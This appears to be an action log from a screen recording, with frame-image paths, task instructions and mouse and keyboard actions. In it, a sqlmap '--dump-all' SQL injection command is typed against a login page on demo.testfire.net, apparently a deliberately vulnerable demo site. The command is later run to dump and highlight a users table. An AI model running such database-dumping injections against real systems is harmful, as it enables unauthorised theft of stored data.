
mouse_move(473, 158)

drag(470, 153, 356, 153)

Draft the sqlmap.py --dump-all command for login.aspx, cancel it, and list the folder with ll
text(./sqlmap.py --dump-all -u "http://demo.testfire.net/bank/login.aspx" --data "uid=admin&passw=pass&btnSubmit=Login")

mouse_move(302, 313)

key(ctrl+c)

text(ll)

scroll(down, 3)

mouse_move(823, 586)

mouse_move(854, 585)

Run the sqlmap dump, answer q, and highlight the Microsoft_Access_masterdb users table results
key(Return)

scroll(down, 3)

text(q)

double_click(175, 195)

double_click(121, 267)

mouse_move(92, 574)

mouse_move(211, 198)

double_click(173, 196)
